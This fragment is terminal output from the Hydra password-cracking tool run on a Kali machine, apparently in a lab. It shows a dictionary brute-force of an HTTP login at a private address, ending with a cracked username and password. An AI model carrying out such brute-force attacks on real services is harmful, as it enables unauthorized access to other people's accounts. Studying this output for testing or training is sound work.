 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 1014
2 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 1014
3 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-0
6 03:34:14
root@Kali:~#